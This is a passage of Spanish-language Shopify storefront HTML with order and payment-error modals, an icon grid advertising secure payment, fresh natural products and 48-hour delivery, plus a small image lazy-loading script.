        <path fill-rule="evenodd" clip-rule="evenodd" d="M37.0607 9.5654C36.9557 9.3934 36.7677 9.2774 36.5507 9.2774C36.4267 9.2774 36.3117 9.3154 36.2157 9.3794L35.5467 9.8184C35.3877 9.9264 35.2837 10.1084 35.2837 10.3154C35.2837 10.4304 35.3157 10.5374 35.3717 10.6284C35.3707 10.6264 35.3737 10.6314 35.3717 10.6284C37.8627 14.7084 38.6527 19.6774 37.4407 24.4934C35.5867 31.8574 29.0957 37.3094 21.5267 37.9364C10.3687 38.8614 1.08167 29.5374 2.07267 18.3664C2.88367 9.2194 10.7087 2.0534 19.8917 2.0004C23.8317 1.9774 27.5557 3.1934 30.6957 5.5194C30.9567 5.7124 31.3197 5.6714 31.5217 5.4174L32.0167 4.7904C32.2267 4.5254 32.1797 4.1314 31.9097 3.9304C28.7227 1.5614 24.9917 0.2234 21.0317 0.0254001C10.3187 -0.5096 0.868666 7.7554 0.0586662 18.4514C-0.828334 30.1754 8.45967 40.0004 19.9997 40.0004C31.0287 40.0004 39.9997 31.0274 39.9997 20.0004C39.9997 16.3024 38.9827 12.6974 37.0607 9.5654ZM19.9997 26.9994C19.6687 26.9994 19.3557 26.8354 19.1677 26.5544L11.5007 15.0534C11.3177 14.7784 11.3917 14.4054 11.6667 14.2214L12.3327 13.7784C12.6087 13.5944 12.9817 13.6694 13.1647 13.9444L19.7487 23.8194C21.5737 19.3884 27.1517 8.3664 39.0567 3.3084C39.3667 3.1764 39.7307 3.3294 39.8557 3.6414L40.1547 4.3844C40.2767 4.6874 40.1287 5.0254 39.8297 5.1524C25.9287 11.0754 21.0017 26.1484 20.9537 26.3014C20.8367 26.6684 20.5207 26.9364 20.1397 26.9894C20.0927 26.9964 20.0457 26.9994 19.9997 26.9994Z" fill="#2A9349"/>
    </svg>

    <h4>¡BIEEEEN!</h4>
    <p>Hemos añadido el producto a tu próximo pedido.</p>

    <button class="button button--primary te-modal-content_message-button">¡Vale!</button>

    <button class="button button--primary te-modal-content_link-button">Ir a mi cuenta</button>
</div></div>

  
  <div class="te-modal-content te-modal-content_error"><div class="te-modal-content_message-content">
    


    <svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" fill="none">
      <path d="M19 0C8.52 0 0 8.52 0 19C0 29.48 8.52 38 19 38C29.48 38 38 29.48 38 19C38 8.52 29.48 0 19 0ZM19 36C9.63 36 2 28.37 2 19C2 9.63 9.63 2 19 2C28.37 2 36 9.63 36 19C36 28.37 28.37 36 19 36Z" fill="#D62700"/><path d="M26.29 10.29L19 17.59L11.71 10.29L10.29 11.71L17.59 19L10.29 26.29L11.71 27.71L19 20.42L26.29 27.71L27.71 26.29L20.42 19L27.71 11.71L26.29 10.29Z" fill="#D62700"/>
    </svg>

  


    <div class="te-default-error">
        <h4>Lo lamentamos mucho</h4>
        <p>Ocurrió un error inesperado. Vuelva a intentarlo más tarde o póngase en contacto con nuestro soporte.</p>

        <button class="button button--primary te-modal-content_error-button">¡Vale!</button>
    </div>

    <div class="te-payment-error">
        <h4>Ocurrió un error al procesar su pedido.</h4>

        <div class="te-payment-error-wrapper">
            <div class="te-payment-error-wrapper__text">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                        d="M9.6314 5H10.3684C10.7124 5 10.9854 5.288 10.9684 5.63L10.7274 10.43C10.7114 10.75 10.4474 11 10.1284 11H9.87241C9.55241 11 9.28841 10.75 9.27341 10.43L9.0314 5.63C9.0144 5.288 9.28741 5 9.6314 5ZM9.9994 12C10.5454 12 10.9994 12.448 10.9994 13C10.9994 13.552 10.5454 14 9.9994 14C9.4544 14 8.9994 13.552 8.9994 13C8.9994 12.448 9.4544 12 9.9994 12ZM-0.000595093 10C-0.000595093 4.486 4.4854 0 9.9994 0C15.5134 0 19.9994 4.486 19.9994 10C19.9994 15.514 15.5134 20 9.9994 20C4.4854 20 -0.000595093 15.514 -0.000595093 10Z"
                        fill="#D62700" />
                </svg>

                <p>
                    <span>Tu tarjeta ha sido rechazada.</span> 
                     Por favor, actualízalo y todos los pedidos pendientes se cargarán automáticamente.
                </p>
            </div>

            <button class="re-error-button">
                <a href="" class="account-error-link">
                    Actualizar
                </a>
            </button>
            
        </div>
    </div>
</div></div>

  
  <input
    type="hidden"
    class="te-translated-unit"
    value="Personaliza la fecha de facturación">
  <input
    type="hidden"
    class="te-translated-day"
    value="día">
  <input
    type="hidden"
    class="te-translated-week"
    value="semana">
  <input
    type="hidden"
    class="te-translated-month"
    value="mes">

</div>

<div id="sidebar-underlay" class="account-te-modal__underlay close-sidebar te-plan__underlay"></div></div>
</div></div><div id="shopify-section-template--16254569676931__16685920018189d792" class="shopify-section">



</div><div id="shopify-section-template--16254569676931__icon-grid" class="shopify-section SALVO_SECTION SALVO_SECTION-icon-grid">








  

  
    <div class="icon-grid "> <div class="icon-grid__container container">

      
      
        
          
            

            
            <div class="icon-grid__item">
              <svg width="55" height="44" viewbox="0 0 55 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.1081 34.6118H3.10074C1.94533 34.6118 1 33.6664 1 32.511V3.10074C1 1.94533 1.94533 1 3.10074 1H51.4177C52.5731 1 53.5184 1.94533 53.5184 3.10074V32.511C53.5184 33.6664 52.5731 34.6118 51.4177 34.6118H24.1081Z" stroke="#393427" stroke-width="2" stroke-miterlimit="10"></path>
<path d="M1.5 16.2555V8.85254H53.0184V16.2555H1.5Z" fill="#393427" stroke="#393427"></path>
<path d="M16.7556 42.8101C10.4534 39.659 6.25195 36.5079 6.25195 23.9035L16.5246 19.7965C16.6716 19.7335 16.8397 19.7335 16.9972 19.7965L27.2698 23.9035C27.2698 36.5079 23.0683 39.659 16.7661 42.8101H16.7556Z" fill="#FAF8F6" stroke="#393427" stroke-width="2" stroke-miterlimit="10"></path>
<path d="M12.5527 30.2055L15.2627 32.9154C15.5043 33.157 15.9034 33.157 16.1555 32.9154L20.9662 28.1047" stroke="#393427" stroke-width="2" stroke-miterlimit="10"></path>
</svg>
              
                100% seguro
              
            </div>
          
        
          
            

            
            <div class="icon-grid__item">
              <svg width="61" height="53" viewbox="0 0 61 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.7308 5.1235C27.7308 5.45804 27.4596 5.72924 27.1251 5.72924C26.7906 5.72924 26.5194 5.45804 26.5194 5.1235C26.5194 4.78896 26.7906 4.51776 27.1251 4.51776C27.4596 4.51776 27.7308 4.78896 27.7308 5.1235Z" fill="#393427"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.0336 0.0231997C35.9014 -0.148795 36.6213 0.66472 36.3767 1.49791L36.3757 1.50118L35.8472 3.26978C36.1805 3.49092 36.5053 3.72307 36.8178 3.96332C37.4939 3.49053 38.5895 2.89312 39.8457 2.89312C40.2377 2.89312 40.5555 3.21092 40.5555 3.60294V9.0637C40.5555 9.45572 40.2377 9.77352 39.8457 9.77352C38.5967 9.77352 37.5033 9.18254 36.8189 8.7038C36.5051 8.94524 36.1789 9.17845 35.8441 9.4005L36.3732 11.1714L36.3742 11.1747C36.6188 12.0078 35.8989 12.8214 35.0312 12.6494L35.0294 12.649L29.7692 11.5928C27.3517 11.5473 25.641 9.6916 24.5522 8.12367C23.8143 7.06409 23.8054 5.65975 24.5224 4.58945C24.5317 4.57352 24.5417 4.55792 24.5522 4.54269C25.6464 2.96697 27.3687 1.10064 29.8053 1.07303L35.0319 0.0235469L35.1716 0.71939L35.0336 0.0231997ZM38.6771 5.65343C38.4519 5.40653 38.2082 5.16112 37.9493 4.91962C38.2929 4.7115 38.6996 4.51577 39.1359 4.40542V8.26134C38.6973 8.15047 38.2904 7.95365 37.9498 7.7471C38.2087 7.50542 38.4523 7.25979 38.6775 7.01258L38.6817 7.00789C39.0219 6.62762 39.0311 6.04064 38.6771 5.65343ZM29.8623 2.4954C29.842 2.4954 29.8219 2.49455 29.8021 2.49288C29.44 2.49925 29.0931 2.56516 28.7611 2.68C29.3393 3.82491 29.6635 5.11974 29.6635 6.48631C29.6635 7.53358 29.4719 8.53833 29.125 9.46666L27.7951 8.96975C28.0843 8.19594 28.2439 7.35924 28.2439 6.48631C28.2439 5.36672 27.9833 4.30807 27.5187 3.36957C26.8553 3.88054 26.2654 4.5699 25.7446 5.31472C25.7363 5.32857 25.7275 5.34217 25.7183 5.35549C25.3086 5.94537 25.3094 6.72738 25.7176 7.3129L25.7183 7.31395C26.7906 8.85814 28.1581 10.174 29.8601 10.174C31.0142 10.174 32.463 9.69791 33.9045 8.91365C35.2077 8.20467 36.4418 7.27809 37.3664 6.33337C36.5928 5.54405 35.6024 4.76665 34.5363 4.11836C32.9069 3.13045 31.1934 2.4954 29.8623 2.4954ZM34.8947 1.49908L34.5919 2.51229L34.5819 2.50683C34.1297 2.26076 33.6645 2.03562 33.1952 1.84032L34.8947 1.49908ZM34.8922 11.1735L33.1918 10.832C33.6636 10.636 34.1324 10.4093 34.5894 10.1603L34.8922 11.1735Z" fill="#393427"></path>
<path d="M35.2244 23.3553C35.9961 22.9571 36.718 22.9701 37.3461 23.2479C37.9966 23.5357 38.6157 24.1417 39.0493 25.0368L40.7528 24.2116C40.1643 22.9968 39.2501 22.0204 38.1119 21.5169C36.9513 21.0035 35.6289 21.0165 34.3563 21.6732L35.2244 23.3553Z" fill="#393427"></path>
<path d="M25.6668 25.6792C25.6668 26.4474 26.0123 27.4379 26.6318 28.2371C27.273 29.0644 28.2931 29.7906 29.6796 29.7906V27.8977C29.0219 27.8977 28.5087 27.5689 28.1278 27.0775C27.7252 26.558 27.5596 25.966 27.5596 25.6792H25.6668Z" fill="#393427"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.6132 38.4475C25.498 38.4475 24.6446 39.3719 24.6446 40.4489C24.6446 41.0809 24.9385 41.6604 25.4068 42.0313C24.9385 42.4023 24.6446 42.9818 24.6446 43.6138C24.6446 44.6907 25.498 45.6152 26.6132 45.6152C27.7284 45.6152 28.5818 44.6907 28.5818 43.6138C28.5818 43.5774 28.5808 43.5412 28.5789 43.5052H36.9132C36.9113 43.5412 36.9103 43.5774 36.9103 43.6138C36.9103 44.6907 37.7637 45.6152 38.8789 45.6152C39.9941 45.6152 40.8475 44.6907 40.8475 43.6138C40.8475 42.9818 40.5536 42.4023 40.0853 42.0313C40.5536 41.6604 40.8475 41.0809 40.8475 40.4489C40.8475 39.3719 39.9941 38.4475 38.8789 38.4475C37.7637 38.4475 36.9103 39.3719 36.9103 40.4489C36.9103 40.4852 36.9113 40.5214 36.9132 40.5574H28.5789C28.5808 40.5214 28.5818 40.4852 28.5818 40.4489C28.5818 39.3719 27.7284 38.4475 26.6132 38.4475ZM26.5375 40.4489C26.5375 40.409 26.5523 40.3799 26.5702 40.3614C26.5875 40.3436 26.602 40.3403 26.6132 40.3403C26.6244 40.3403 26.6389 40.3436 26.6562 40.3614C26.6741 40.3799 26.6889 40.409 26.6889 40.4489C26.6889 40.4888 26.6741 40.5179 26.6562 40.5363C26.6389 40.5542 26.6244 40.5574 26.6132 40.5574C26.602 40.5574 26.5875 40.5542 26.5702 40.5363C26.5523 40.5179 26.5375 40.4888 26.5375 40.4489ZM38.8032 40.4489C38.8032 40.409 38.818 40.3799 38.8359 40.3614C38.8532 40.3436 38.8677 40.3403 38.8789 40.3403C38.8901 40.3403 38.9046 40.3436 38.922 40.3614C38.9398 40.3799 38.9546 40.409 38.9546 40.4489C38.9546 40.4888 38.9398 40.5179 38.922 40.5363C38.9046 40.5542 38.8901 40.5574 38.8789 40.5574C38.8677 40.5574 38.8532 40.5542 38.8359 40.5363C38.818 40.5179 38.8032 40.4888 38.8032 40.4489ZM26.5375 43.6138C26.5375 43.5739 26.5523 43.5448 26.5702 43.5264C26.5875 43.5085 26.602 43.5052 26.6132 43.5052C26.6244 43.5052 26.6389 43.5085 26.6562 43.5264C26.6741 43.5448 26.6889 43.5739 26.6889 43.6138C26.6889 43.6537 26.6741 43.6828 26.6562 43.7012C26.6389 43.7191 26.6244 43.7223 26.6132 43.7223C26.602 43.7223 26.5875 43.7191 26.5702 43.7012C26.5523 43.6828 26.5375 43.6537 26.5375 43.6138ZM38.8032 43.6138C38.8032 43.5739 38.818 43.5448 38.8359 43.5264C38.8532 43.5085 38.8677 43.5052 38.8789 43.5052C38.8901 43.5052 38.9046 43.5085 38.922 43.5264C38.9398 43.5448 38.9546 43.5739 38.9546 43.6138C38.9546 43.6537 38.9398 43.6828 38.922 43.7012C38.9046 43.7191 38.8901 43.7223 38.8789 43.7223C38.8677 43.7223 38.8532 43.7191 38.8359 43.7012C38.818 43.6828 38.8032 43.6537 38.8032 43.6138Z" fill="#393427"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.5648 21.6587L44.4439 21.6355C44.0645 20.5379 43.4818 19.575 42.7528 18.8226C41.6367 17.6707 40.1371 16.9881 38.5429 17.1721C38.3644 16.8065 38.1065 16.49 37.8085 16.2298C37.2457 15.7382 36.5113 15.415 35.7483 15.2575C34.4442 14.9883 32.8535 15.1688 31.605 16.0904C30.7407 15.6977 29.7516 15.577 28.7766 15.6353C27.535 15.7096 26.2325 16.0774 25.0498 16.6518C22.9893 17.6526 21.0029 19.4451 20.6216 21.7251C20.4048 21.7707 20.1455 21.827 19.8544 21.8935C18.9765 22.094 17.7984 22.3899 16.614 22.7696C15.4408 23.1456 14.2104 23.6196 13.2555 24.1896C12.7787 24.4741 12.3267 24.8082 11.9844 25.2018C11.6684 25.5651 11.4042 26.0294 11.3625 26.5819L6.28229 44.4094C6.25825 44.4937 6.24606 44.581 6.24606 44.6688C6.24606 46.1299 7.37737 47.3116 8.76472 48.2138C10.2108 49.1543 12.2331 49.9905 14.6249 50.6898C19.4209 52.092 25.9006 53 32.7461 53C39.5915 53 46.0712 52.092 50.8672 50.6898C53.259 49.9905 55.2813 49.1543 56.7274 48.2138C58.1148 47.3116 59.2461 46.1299 59.2461 44.6688C59.2461 44.581 59.2339 44.4937 59.2098 44.4094L54.1299 26.5827C54.0896 26.0275 53.8316 25.5572 53.5138 25.1845C53.1711 24.7827 52.7179 24.4434 52.2394 24.1556C51.2817 23.5796 50.0486 23.1077 48.8744 22.7367C47.6887 22.3621 46.5095 22.074 45.631 21.8801C45.1906 21.7829 44.8231 21.7087 44.5648 21.6587ZM32.4036 17.898C33.1456 17.1322 34.3193 16.8953 35.3656 17.1113C35.8803 17.2175 36.2958 17.4218 36.5634 17.6555C36.8232 17.8823 36.9103 18.1004 36.9103 18.2944C36.9103 18.6002 37.0581 18.8872 37.3071 19.0648C37.556 19.2424 37.8755 19.2888 38.1647 19.1893C39.2765 18.8068 40.4395 19.1552 41.3934 20.1398C42.3553 21.1326 43.0432 22.7347 43.0432 24.6242C43.0432 25.1469 43.4669 25.5706 43.9896 25.5706C44.4403 25.5706 44.7623 25.7472 45.0391 26.0753C45.3422 26.4345 45.5832 26.9746 45.7577 27.6353C45.9394 28.323 46.0273 29.0519 46.0698 29.6671C42.5497 30.5077 37.8833 31.0626 32.7461 31.0626C27.1666 31.0626 22.1408 30.3869 18.5363 29.4115C18.4845 29.3975 18.4331 29.3834 18.382 29.3693C18.4515 28.4655 18.6934 27.2848 19.1744 26.1925C19.7599 24.8632 20.6285 23.8159 21.8104 23.4092C22.1924 23.2778 22.4489 22.9183 22.4489 22.5143C22.4489 20.9494 23.8255 19.3508 25.8768 18.3545C26.8662 17.8739 27.9274 17.5824 28.8897 17.5248C29.8615 17.4666 30.6509 17.6499 31.1874 18.0191C31.5681 18.281 32.0821 18.2298 32.4036 17.898ZM51.0977 27.8541C50.3428 28.305 49.2739 28.7528 47.9282 29.1648C47.8707 28.542 47.7687 27.8364 47.5878 27.1517C47.379 26.3618 47.045 25.5173 46.4857 24.8545C46.0769 24.37 45.5499 23.9885 44.9007 23.8023C44.8964 23.7532 44.8918 23.7044 44.8868 23.6556C44.9928 23.6781 45.1051 23.7024 45.223 23.7284C46.0694 23.9153 47.1901 24.1896 48.3041 24.5416C49.4298 24.8973 50.4965 25.3162 51.2637 25.7776C51.6476 26.0086 51.9131 26.2247 52.0735 26.4128C52.2303 26.5966 52.2425 26.699 52.2425 26.7342C52.2425 26.7734 52.2276 26.894 52.0493 27.106C51.8685 27.3211 51.5623 27.5766 51.0977 27.8541ZM17.1917 24.5721C17.4689 24.4832 17.7464 24.3991 18.02 24.3197C17.7981 24.6821 17.6065 25.0564 17.4421 25.4296C16.9431 26.5627 16.6585 27.7648 16.5374 28.7882C15.6648 28.4733 14.9448 28.1451 14.3921 27.8171C13.926 27.5405 13.6186 27.2871 13.4374 27.0754C13.2573 26.865 13.2496 26.7545 13.2496 26.7342C13.2496 26.7183 13.2542 26.6261 13.4126 26.444C13.5733 26.2592 13.84 26.0451 14.2257 25.8149C14.9957 25.3553 16.065 24.9332 17.1917 24.5721ZM8.14609 44.7758L12.6619 28.9287C12.8953 29.1106 13.1523 29.2824 13.4261 29.4449C14.5638 30.1201 16.1517 30.7272 18.0419 31.2386C21.8352 32.2651 27.0308 32.9555 32.7461 32.9555C38.4586 32.9555 43.6538 32.2868 47.4478 31.2709C49.3381 30.7648 50.9283 30.16 52.0683 29.4791C52.3441 29.3144 52.6028 29.1399 52.8375 28.9545L57.346 44.7758C57.2891 45.2108 56.8817 45.8556 55.6954 46.627C54.4664 47.4263 52.6397 48.1995 50.336 48.873C45.7411 50.2164 39.444 51.1071 32.7461 51.1071C26.0481 51.1071 19.7511 50.2164 15.1561 48.873C12.8524 48.1995 11.0257 47.4263 9.79667 46.627C8.61044 45.8556 8.20298 45.2108 8.14609 44.7758Z" fill="#393427"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.04365 2.68319C8.974 2.43941 8.75118 2.27134 8.49764 2.27134C8.2441 2.27134 8.02128 2.43941 7.95163 2.68319L7.32032 4.89278L5.11072 5.5241C4.86694 5.59375 4.69887 5.81657 4.69887 6.0701C4.69887 6.32364 4.86694 6.54646 5.11072 6.61611L7.32032 7.24743L7.95163 9.45702C8.02128 9.7008 8.2441 9.86887 8.49764 9.86887C8.75118 9.86887 8.974 9.7008 9.04365 9.45702L9.67496 7.24743L11.8846 6.61611C12.1283 6.54646 12.2964 6.32364 12.2964 6.0701C12.2964 5.81657 12.1283 5.59375 11.8846 5.5241L9.67496 4.89278L9.04365 2.68319ZM8.32567 5.50813L8.49764 4.90622L8.66961 5.50813C8.72351 5.69677 8.87097 5.84423 9.05962 5.89813L9.66152 6.0701L9.05962 6.24208C8.87097 6.29598 8.72351 6.44344 8.66961 6.63208L8.49764 7.23398L8.32567 6.63208C8.27177 6.44344 8.12431 6.29598 7.93566 6.24208L7.33376 6.0701L7.93566 5.89813C8.12431 5.84423 8.27177 5.69677 8.32567 5.50813Z" fill="#393427"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.75319 12.6345C5.87326 14.73 5.28796 17.6122 5.28669 19.8675C5.28652 19.8815 5.28687 19.8955 5.28773 19.9095C5.29774 20.072 5.37723 20.2289 5.51851 20.3326C5.52463 20.3371 5.53081 20.3415 5.53705 20.3457C5.55262 20.3562 5.56874 20.366 5.58536 20.3749C5.67309 20.4223 5.76935 20.4444 5.86461 20.4427H10.0235C11.6418 20.4427 13.3578 19.9605 14.6836 19.1291C15.9993 18.3039 17.0342 17.0606 17.0342 15.5128C17.0342 14.5072 17.2989 13.39 17.5768 12.5017C17.7142 12.0623 17.8517 11.6887 17.9545 11.4257C18.0059 11.2943 18.0485 11.191 18.0778 11.1212C18.0925 11.0864 18.1039 11.0599 18.1114 11.0426L18.1197 11.0237L18.1218 11.0189C18.1925 10.8606 18.187 10.6786 18.1069 10.5248C18.0267 10.371 17.8806 10.2623 17.7103 10.2296C12.8275 9.29294 9.67 10.4979 7.75319 12.6345ZM7.83891 16.7815C7.34475 17.277 6.90668 17.7513 6.54334 18.1619C6.78171 16.4869 7.39665 14.7326 8.59856 13.3929C10.1072 11.7114 12.6326 10.5827 16.8146 11.2269C16.7183 11.4833 16.6056 11.8021 16.4929 12.1626C16.2022 13.0918 15.8985 14.3373 15.8985 15.5128C15.8985 16.5095 15.2279 17.4471 14.0802 18.1669C12.9425 18.8803 11.4371 19.3069 10.0235 19.3069H7.05238L7.08004 19.2747C7.46292 18.8507 7.96519 18.3487 8.542 17.8999C9.88971 16.8512 11.4166 16.2531 12.8078 17.1251L13.411 16.1628C12.5579 15.6281 11.6951 15.4934 10.8761 15.5983C11.7818 14.9011 12.7432 14.301 13.6911 13.9446L13.2914 12.8815C11.2629 13.6444 9.28249 15.3338 7.83891 16.7815Z" fill="#393427"></path>
<path d="M3.47119 9.17453C3.41197 8.91542 3.18093 8.73205 2.91514 8.73321C2.64935 8.73437 2.41992 8.91974 2.36295 9.17936L2.06874 10.5202L0.470724 10.7976C0.198651 10.8448 0 11.081 0 11.3571C0 11.6332 0.198651 11.8694 0.470724 11.9166L2.06874 12.194L2.36295 13.5348C2.41992 13.7945 2.64935 13.9798 2.91514 13.981C3.18093 13.9821 3.41197 13.7988 3.47119 13.5397L3.77875 12.1941L5.36525 11.9165C5.63698 11.8689 5.83522 11.633 5.83522 11.3571C5.83522 11.0812 5.63698 10.8453 5.36525 10.7977L3.77875 10.5201L3.47119 9.17453Z" fill="#393427"></path>
<path d="M48.8867 16.6802L49.5585 17.0746L50.101 17.6171L48.8867 16.6802Z" fill="#393427"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.5456 7.16368C55.1474 5.56186 57.7405 5.56186 59.3423 7.16368C60.9441 8.76551 60.9441 11.3586 59.3423 12.9604C59.0179 13.2848 58.5923 13.554 58.15 13.7879C57.7028 14.0243 57.1981 14.2449 56.6936 14.4582C56.5603 14.5145 56.4265 14.5706 56.294 14.6261C55.397 15.0021 54.5293 15.3658 53.8357 15.7999C53.3336 16.1142 52.7384 16.1963 52.1923 16.056L51.2701 16.9783C51.6176 17.5621 51.5402 18.329 51.0379 18.8313C50.4441 19.4251 49.4805 19.4251 48.8867 18.8313C48.6615 18.6061 48.5217 18.3277 48.4674 18.0365C48.1761 17.9821 47.8977 17.8423 47.6725 17.6171C47.0787 17.0233 47.0787 16.0597 47.6725 15.4659C48.1748 14.9637 48.9417 14.8863 49.5256 15.2338L50.4474 14.3119C50.3073 13.766 50.3904 13.1711 50.7068 12.6692C51.143 11.9727 51.5081 11.1021 51.885 10.2034C51.9397 10.0731 51.9946 9.94225 52.05 9.81122C52.2632 9.30697 52.4836 8.80268 52.7196 8.3558C52.953 7.91383 53.2222 7.488 53.5456 7.16368ZM58.4054 8.1006C57.3211 7.01633 55.5672 7.01622 54.4828 8.10029C54.2966 8.28716 54.1009 8.57746 53.8913 8.9745C53.6841 9.36688 53.4825 9.82553 53.2704 10.3272C53.218 10.4512 53.1646 10.5787 53.1106 10.7077C52.7394 11.5942 52.3278 12.5774 51.8291 13.3734L51.8279 13.3754C51.6332 13.6838 51.6771 14.0779 51.9309 14.3317L52.1734 14.5742C52.4274 14.8262 52.8235 14.8704 53.1328 14.6767C53.9258 14.1804 54.9063 13.7702 55.7913 13.3999L55.7931 13.3992C55.9237 13.3445 56.0522 13.2907 56.1778 13.2377C56.6795 13.0256 57.1383 12.8239 57.5308 12.6164C57.9282 12.4064 58.2186 12.2102 58.4054 12.0235C59.4897 10.9391 59.4897 9.18498 58.4054 8.1006ZM48.8867 16.6802L49.8236 17.6171C49.7473 17.6934 49.7473 17.8181 49.8236 17.8944C49.9 17.9707 50.0246 17.9707 50.101 17.8944C50.1773 17.8181 50.1773 17.6934 50.101 17.6171L50.5694 17.1486L49.5585 17.0746L48.8867 16.4029C48.8104 16.3265 48.6857 16.3265 48.6094 16.4029C48.5331 16.4792 48.5331 16.6038 48.6094 16.6802C48.6857 16.7565 48.8104 16.7565 48.8867 16.6802Z" fill="#393427"></path>
</svg>
              
                100% natural y fresco
              
            </div>
          
        
          
            

            
            <div class="icon-grid__item">
              <svg width="64" height="48" viewbox="0 0 64 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.5391 -0.000244141H41.8917C44.1693 -0.000244141 45.8522 2.15105 45.2917 4.36316L45.2912 4.36516L42.6235 15.0322H49.4453C53.3164 15.0322 56.8985 17.0577 58.8957 20.3772L58.8967 20.3788L62.4916 26.3787L62.4919 26.3792C63.2567 27.6542 63.5291 29.1858 63.2279 30.6502L63.2274 30.6528L61.4997 39.2662L61.499 39.2697C61.1674 40.8928 59.7367 42.0864 58.0639 42.0864H53.5287C53.0524 44.9301 50.5796 47.0971 47.6007 47.0971C44.6219 47.0971 42.1492 44.9303 41.6728 42.0869H20.043V40.0869H34.2962L43.3519 3.87639L43.3528 3.87285C43.5925 2.92883 42.8706 1.99976 41.8917 1.99976H17.5391V-0.000244141ZM53.5287 40.0864H58.0639C58.7707 40.0864 59.3941 39.5772 59.5391 38.871L59.5395 38.8694L61.2675 30.2542L61.2686 30.249C61.4675 29.2841 61.2889 28.2615 60.7766 27.4077L60.7763 27.4072L57.182 21.4083L57.1815 21.4074C55.5457 18.6894 52.6141 17.0322 49.4453 17.0322H42.1234L36.3578 40.0869H41.6725C42.1485 37.2429 44.6215 35.0754 47.6007 35.0754C50.5797 35.0754 53.0526 37.2426 53.5287 40.0864ZM7.5167 37.0754C5.30157 37.0754 3.50586 38.8712 3.50586 41.0863C3.50586 43.3014 5.30157 45.0971 7.5167 45.0971C9.73182 45.0971 11.5275 43.3014 11.5275 41.0863C11.5275 38.8712 9.73182 37.0754 7.5167 37.0754ZM1.50586 41.0863C1.50586 37.7666 4.197 35.0754 7.5167 35.0754C10.8364 35.0754 13.5275 37.7666 13.5275 41.0863C13.5275 44.406 10.8364 47.0971 7.5167 47.0971C4.197 47.0971 1.50586 44.406 1.50586 41.0863ZM47.6007 37.0754C45.3856 37.0754 43.5898 38.8712 43.5898 41.0863C43.5898 43.3014 45.3856 45.0971 47.6007 45.0971C49.8158 45.0971 51.6115 43.3014 51.6115 41.0863C51.6115 38.8712 49.8158 37.0754 47.6007 37.0754ZM5.01172 12.5269H13.7807V14.5269H5.01172V12.5269ZM13.7807 27.5593H5.01172V29.5593H13.7807V27.5593ZM0 20.0427H10.0217V22.0427H0V20.0427ZM31.7448 20.855C31.8701 20.7548 32.0329 20.7047 32.2083 20.7047C32.4588 20.7047 32.6843 20.83 32.8221 21.0179C33.9245 22.6339 34.1124 24.6257 33.3232 26.4296C32.4212 28.484 30.3418 29.8119 28.0242 29.8119H19.1676C18.2656 29.8119 17.5391 29.0979 17.5391 28.2084V11.372C17.5391 10.4826 18.2656 9.76855 19.1676 9.76855H28.137C30.5171 9.76855 32.534 11.1215 33.4234 13.3012C34.2753 15.3932 33.7617 17.8109 32.1206 19.4395L30.68 20.9803L27.3603 24.2749C26.7465 24.8888 25.9197 25.227 25.0428 25.227L24.7046 25.1894C23.9529 25.1017 23.2514 24.776 22.7378 24.2749C22.1115 23.6736 21.7732 22.8468 21.7732 21.9825C21.7732 21.1557 22.0739 20.379 22.6376 19.7777C22.0739 19.1639 21.7607 18.3371 21.7857 17.4852C21.8108 16.5833 22.1991 15.7565 22.8881 15.1552C24.0782 14.1155 26.1702 14.0904 27.3227 15.2429L29.1517 17.0718C29.2895 17.2222 29.3772 17.4226 29.3772 17.6356C29.3772 17.836 29.2895 18.0364 29.1392 18.1868L28.6882 18.6377C28.5253 18.7881 28.3249 18.8758 28.1119 18.8758C27.8864 18.8758 27.686 18.7881 27.5357 18.6377L25.7568 16.8714C25.3685 16.4831 24.7171 16.4831 24.3287 16.8714C23.9154 17.2848 23.9154 17.9237 24.3287 18.3371L25.7067 19.7151L25.4562 20.0909C25.4061 20.1452 25.3504 20.2064 25.2947 20.2677C25.1834 20.3901 25.072 20.5126 25.0052 20.5794L24.3162 21.2684C23.9154 21.6568 23.9279 22.2956 24.3413 22.7592C24.6795 23.0849 25.356 23.1099 25.7443 22.7216L30.6048 17.8736C31.6822 16.8088 31.9452 15.293 31.2938 13.9275C30.7301 12.7249 29.4774 11.9483 28.0994 11.9483H19.7313L19.7564 27.6698L28.1245 27.6447C29.5776 27.6447 30.8178 26.8054 31.3564 25.465C31.7698 24.4253 31.632 23.2227 31.0057 22.2455C30.9305 22.1328 30.8929 21.995 30.8929 21.8572C30.8929 21.5941 31.0182 21.3686 31.2186 21.2308L31.7448 20.855Z" fill="#393427"></path>
</svg>
              
                Entregado en 48 h
              
            </div>
          
        
      
    </div>

    
    
  </div>

<style>
  .icon-grid__item img {
    display: none;
  }
  .icon-grid__item img.lazy-loading-image {
    display: inline-block;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    const removeLazyLoad = () => {
      const iconGridImages = document.querySelectorAll(".icon-grid__item img");
      iconGridImages.forEach((image) => {
        image.classList.remove("lazy-loading-image");
      });
    };

    const checkImages = () => {
      if ($(window).scrollTop() + $(window).height() >= $('.icon-grid__container').offset().top) {
        const iconGridImages = document.querySelectorAll(".icon-grid__item img");
        iconGridImages.forEach((image) => {
          if (!image.classList.contains("lazy-loading-image")) {
            image.classList.add("lazy-loading-image");
          }
        });
      } else {
        removeLazyLoad();
      }
    }

    $(window).scroll(function() {
      checkImages();
    });

    checkImages();

    const iconGridImages = document.querySelectorAll(".icon-grid__item img");

    if (iconGridImages.length > 0) {
      iconGridImages.forEach((image) => {
        image.setAttribute("loading", "lazy");
      });
    }
  });
</script></div><div id="shopify-section-template--16254569676931__cta-banner" class="shopify-section SALVO_SECTION SALVO_SECTION-cta--banner">


















<div class="cta-banner">

    
    

    
    

    
    <div class="cta-banner__container container">

        
        
            <div class="cta-banner__pre-header">
                NUESTRA MISIÓN
            </div>
        
        
        
        
